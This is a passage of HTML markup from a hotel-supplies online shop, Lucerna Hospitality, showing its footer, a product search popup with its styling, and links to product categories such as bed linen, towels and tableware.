										<span class="elementor-icon-list-text">MasterCard</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-amex" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M325.1 167.8c0-16.4-14.1-18.4-27.4-18.4l-39.1-.3v69.3H275v-25.1h18c18.4 0 14.5 10.3 14.8 25.1h16.6v-13.5c0-9.2-1.5-15.1-11-18.4 7.4-3 11.8-10.7 11.7-18.7zm-29.4 11.3H275v-15.3h21c5.1 0 10.7 1 10.7 7.4 0 6.6-5.3 7.9-11 7.9zM279 268.6h-52.7l-21 22.8-20.5-22.8h-66.5l-.1 69.3h65.4l21.3-23 20.4 23h32.2l.1-23.3c18.9 0 49.3 4.6 49.3-23.3 0-17.3-12.3-22.7-27.9-22.7zm-103.8 54.7h-40.6v-13.8h36.3v-14.1h-36.3v-12.5h41.7l17.9 20.2zm65.8 8.2l-25.3-28.1L241 276zm37.8-31h-21.2v-17.6h21.5c5.6 0 10.2 2.3 10.2 8.4 0 6.4-4.6 9.2-10.5 9.2zm-31.6-136.7v-14.6h-55.5v69.3h55.5v-14.3h-38.9v-13.8h37.8v-14.1h-37.8v-12.5zM576 255.4h-.2zm-194.6 31.9c0-16.4-14.1-18.7-27.1-18.7h-39.4l-.1 69.3h16.6l.1-25.3h17.6c11 0 14.8 2 14.8 13.8l-.1 11.5h16.6l.1-13.8c0-8.9-1.8-15.1-11-18.4 7.7-3.1 11.8-10.8 11.9-18.4zm-29.2 11.2h-20.7v-15.6h21c5.1 0 10.7 1 10.7 7.4 0 6.9-5.4 8.2-11 8.2zm-172.8-80v-69.3h-27.6l-19.7 47-21.7-47H83.3v65.7l-28.1-65.7H30.7L1 218.5h17.9l6.4-15.3h34.5l6.4 15.3H100v-54.2l24 54.2h14.6l24-54.2v54.2zM31.2 188.8l11.2-27.6 11.5 27.6zm477.4 158.9v-4.5c-10.8 5.6-3.9 4.5-156.7 4.5 0-25.2.1-23.9 0-25.2-1.7-.1-3.2-.1-9.4-.1 0 17.9-.1 6.8-.1 25.3h-39.6c0-12.1.1-15.3.1-29.2-10 6-22.8 6.4-34.3 6.2 0 14.7-.1 8.3-.1 23h-48.9c-5.1-5.7-2.7-3.1-15.4-17.4-3.2 3.5-12.8 13.9-16.1 17.4h-82v-92.3h83.1c5 5.6 2.8 3.1 15.5 17.2 3.2-3.5 12.2-13.4 15.7-17.2h58c9.8 0 18 1.9 24.3 5.6v-5.6c54.3 0 64.3-1.4 75.7 5.1v-5.1h78.2v5.2c11.4-6.9 19.6-5.2 64.9-5.2v5c10.3-5.9 16.6-5.2 54.3-5V80c0-26.5-21.5-48-48-48h-480c-26.5 0-48 21.5-48 48v109.8c9.4-21.9 19.7-46 23.1-53.9h39.7c4.3 10.1 1.6 3.7 9 21.1v-21.1h46c2.9 6.2 11.1 24 13.9 30 5.8-13.6 10.1-23.9 12.6-30h103c0-.1 11.5 0 11.6 0 43.7.2 53.6-.8 64.4 5.3v-5.3H363v9.3c7.6-6.1 17.9-9.3 30.7-9.3h27.6c0 .5 1.9.3 2.3.3H456c4.2 9.8 2.6 6 8.8 20.6v-20.6h43.3c4.9 8-1-1.8 11.2 18.4v-18.4h39.9v92h-41.6c-5.4-9-1.4-2.2-13.2-21.9v21.9h-52.8c-6.4-14.8-.1-.3-6.6-15.3h-19c-4.2 10-2.2 5.2-6.4 15.3h-26.8c-12.3 0-22.3-3-29.7-8.9v8.9h-66.5c-.3-13.9-.1-24.8-.1-24.8-1.8-.3-3.4-.2-9.8-.2v25.1H151.2v-11.4c-2.5 5.6-2.7 5.9-5.1 11.4h-29.5c-4-8.9-2.9-6.4-5.1-11.4v11.4H58.6c-4.2-10.1-2.2-5.3-6.4-15.3H33c-4.2 10-2.2 5.2-6.4 15.3H0V432c0 26.5 21.5 48 48 48h480.1c26.5 0 48-21.5 48-48v-90.4c-12.7 8.3-32.7 6.1-67.5 6.1zm36.3-64.5H575v-14.6h-32.9c-12.8 0-23.8 6.6-23.8 20.7 0 33 42.7 12.8 42.7 27.4 0 5.1-4.3 6.4-8.4 6.4h-32l-.1 14.8h32c8.4 0 17.6-1.8 22.5-8.9v-25.8c-10.5-13.8-39.3-1.3-39.3-13.5 0-5.8 4.6-6.5 9.2-6.5zm-57 39.8h-32.2l-.1 14.8h32.2c14.8 0 26.2-5.6 26.2-22 0-33.2-42.9-11.2-42.9-26.3 0-5.6 4.9-6.4 9.2-6.4h30.4v-14.6h-33.2c-12.8 0-23.5 6.6-23.5 20.7 0 33 42.7 12.5 42.7 27.4-.1 5.4-4.7 6.4-8.8 6.4zm-42.2-40.1v-14.3h-55.2l-.1 69.3h55.2l.1-14.3-38.6-.3v-13.8H445v-14.1h-37.8v-12.5zm-56.3-108.1c-.3.2-1.4 2.2-1.4 7.6 0 6 .9 7.7 1.1 7.9.2.1 1.1.5 3.4.5l7.3-16.9c-1.1 0-2.1-.1-3.1-.1-5.6 0-7 .7-7.3 1zm20.4-10.5h-.1zm-16.2-15.2c-23.5 0-34 12-34 35.3 0 22.2 10.2 34 33 34h19.2l6.4-15.3h34.3l6.6 15.3h33.7v-51.9l31.2 51.9h23.6v-69h-16.9v48.1l-29.1-48.1h-25.3v65.4l-27.9-65.4h-24.8l-23.5 54.5h-7.4c-13.3 0-16.1-8.1-16.1-19.9 0-23.8 15.7-20 33.1-19.7v-15.2zm42.1 12.1l11.2 27.6h-22.8zm-101.1-12v69.3h16.9v-69.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text">American Express</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4dddf02 head1 e-flex e-con-boxed e-con e-parent" data-id="4dddf02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4cf41cc e-con-full e-flex e-con e-child" data-id="4cf41cc" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-40bc328 e-con-full e-flex e-con e-child" data-id="40bc328" data-element_type="container">
				<div class="elementor-element elementor-element-478bf69 elementor-widget elementor-widget-heading" data-id="478bf69" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">© 2026 Lucerna Hospitality, LLC. | All Rights Reserved.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-7079dee e-con-full e-flex e-con e-child" data-id="7079dee" data-element_type="container">
				<div class="elementor-element elementor-element-5e9428d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5e9428d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/lucerna-hospitality/id6463597409" target="_blank">
							<img loading="lazy" width="318" height="107" src="http://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged.png" class="attachment-large size-large wp-image-619898" alt="" srcset="http://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged.png 318w, http://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged-300x101.png 300w" sizes="(max-width: 318px) 100vw, 318px" />								</a>
															</div>
				<div class="elementor-element elementor-element-b287713 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b287713" data-element_type="widget" data-widget_type="image.default">
																<a href="https://play.google.com/store/apps/details?id=app.lucernahospitality.android" target="_blank">
							<img loading="lazy" width="318" height="108" src="http://lucernahospitality.com/wp-content/uploads/2026/01/android-badged.png" class="attachment-large size-large wp-image-619899" alt="" srcset="http://lucernahospitality.com/wp-content/uploads/2026/01/android-badged.png 318w, http://lucernahospitality.com/wp-content/uploads/2026/01/android-badged-300x102.png 300w" sizes="(max-width: 318px) 100vw, 318px" />								</a>
															</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="619796" class="elementor elementor-619796 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-59ce447 e-flex e-con-boxed e-con e-parent" data-id="59ce447" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ac74d9 e-con-full e-flex e-con e-child" data-id="1ac74d9" data-element_type="container">
				<div class="elementor-element elementor-element-39b68e7 elementor-widget elementor-widget-spacer" data-id="39b68e7" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-9921ce3 elementor-widget__width-inherit elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="9921ce3" data-element_type="widget" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title{
  display:block;
}

      #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-header{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card{
  	text-align: center;
    flex-direction: column;
    gap: 10px;
  	display: flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
    }

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_9921ce3.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-input-placeholder { /* Edge */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 ::placeholder {
  color: #8f8f8f;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input{
 caret-color: transparent;
}


/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_9921ce3 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_9921ce3 .added_to_cart{
	display: block;
}
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}



  
  #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }
#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item-wrapper
{
  width:100%;
  display:flex;
  text-align:left;
  justify-content:space-between;
 gap:8px;
}

#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item__link-price{
  display:flex;
  gap:8px;
}


#uc_woocommerce_ajax_search_elementor_9921ce3  .uc-pagination-panel .uc-search-item__link-price>div
{
  display:flex;
}
@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper " id="uc_woocommerce_ajax_search_elementor_9921ce3">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Search Products..." data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="true" data-num-items="6" data-debug-list="false" data-editor="no" data-keys="false" data-pagination-position="after" data-no-results-text="Nothing Found" data-results-text="Results" data-goto-on-enter="false" data-bold-phrase="false" data-card-width="50" data-show-product-card="false">
        
      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e56973b e-con-full e-flex e-con e-child" data-id="e56973b" data-element_type="container">
				<div class="elementor-element elementor-element-9b3f7c7 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="9b3f7c7" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lucernahospitality.com/mi-cuenta/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</span>
									<span class="elementor-button-text">User Area</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-ce38c5a e-con-full e-flex e-con e-child" data-id="ce38c5a" data-element_type="container">
				<div class="elementor-element elementor-element-ae06604 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="ae06604" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lucernahospitality.com/tienda/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-bag" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z"></path></svg>			</span>
									<span class="elementor-button-text">Shop</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-d3eb005 e-con-full e-flex e-con e-child" data-id="d3eb005" data-element_type="container">
				<div class="elementor-element elementor-element-eaa2991 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa2991" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">FAQs</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Blog</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Contact</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-55c07a8 e-con-full e-flex e-con e-child" data-id="55c07a8" data-element_type="container">
				<div class="elementor-element elementor-element-3c8a456 elementor-invisible elementor-widget elementor-widget-heading" data-id="3c8a456" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				<div class="elementor-element elementor-element-8b4be4e elementor-invisible elementor-widget elementor-widget-heading" data-id="8b4be4e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Everything you're looking for, in one place</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-5180038 e-con-full e-flex e-con e-child" data-id="5180038" data-element_type="container">
				<div class="elementor-element elementor-element-5252fff elementor-widget elementor-widget-image" data-id="5252fff" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/bed-linen/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/bed-linen.png" class="attachment-full size-full wp-image-619809" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-20d00db elementor-widget elementor-widget-heading" data-id="20d00db" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/bed-linen/">Bed Linen</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-bcc8da5 e-con-full e-flex e-con e-child" data-id="bcc8da5" data-element_type="container">
				<div class="elementor-element elementor-element-b7b4854 elementor-widget elementor-widget-image" data-id="b7b4854" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/towels/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat.png" class="attachment-full size-full wp-image-619810" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-9f32b0d elementor-widget elementor-widget-heading" data-id="9f32b0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/towels/">Towels</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-8a8f795 e-con-full e-flex e-con e-child" data-id="8a8f795" data-element_type="container">
				<div class="elementor-element elementor-element-6896773 elementor-widget elementor-widget-image" data-id="6896773" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/bath-amenities/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-1.png" class="attachment-full size-full wp-image-619811" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-6de989e elementor-widget elementor-widget-heading" data-id="6de989e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/bath-amenities/">Bath Amenities</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-199e7fd e-con-full e-flex e-con e-child" data-id="199e7fd" data-element_type="container">
				<div class="elementor-element elementor-element-fbb5ab4 elementor-widget elementor-widget-image" data-id="fbb5ab4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/other-bed-items/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-15.webp" class="attachment-full size-full wp-image-619812" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-5e9fa35 elementor-widget elementor-widget-heading" data-id="5e9fa35" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/other-bed-items/">Other Bed Items</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-ec2e872 e-con-full e-flex e-con e-child" data-id="ec2e872" data-element_type="container">
				<div class="elementor-element elementor-element-ff51ac5 elementor-widget elementor-widget-image" data-id="ff51ac5" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/hostpack/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-3.png" class="attachment-full size-full wp-image-619813" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-9f789dc elementor-widget elementor-widget-heading" data-id="9f789dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/hostpack/">Hostpack</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-ae755b3 e-con-full e-flex e-con e-child" data-id="ae755b3" data-element_type="container">
				<div class="elementor-element elementor-element-1572169 elementor-widget elementor-widget-image" data-id="1572169" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/tableware/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-1.webp" class="attachment-full size-full wp-image-619814" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-ae99712 elementor-widget elementor-widget-heading" data-id="ae99712" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/tableware/">Tableware</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e84f8a1 e-con-full e-flex e-con e-child" data-id="e84f8a1" data-element_type="container">
				<div class="elementor-element elementor-element-fadb035 elementor-widget elementor-widget-image" data-id="fadb035" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/table-linen/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-16.webp" class="attachment-full size-full wp-image-619815" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-f72fb4a elementor-widget elementor-widget-heading" data-id="f72fb4a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/table-linen/">Table Linen</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-55f131a e-con-full e-flex e-con e-child" data-id="55f131a" data-element_type="container">
				<div class="elementor-element elementor-element-457d53f elementor-widget elementor-widget-image" data-id="457d53f" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/glassware/">
							<img loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-14.webp" class="attachment-full size-full wp-image-619816" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-7e9b13a elementor-widget elementor-widget-heading" data-id="7e9b13a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lucernahospitality.com/category/glassware/">Glassware</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-97e12ef e-con-full e-flex e-con e-child" data-id="97e12ef" data-element_type="container">
				<div class="elementor-element elementor-element-6311965 elementor-widget elementor-widget-image" data-id="6311965" data-element_type="widget" data-widget_type="image.default">
																<a href="https://lucernahospitality.com/category/cutlery/">
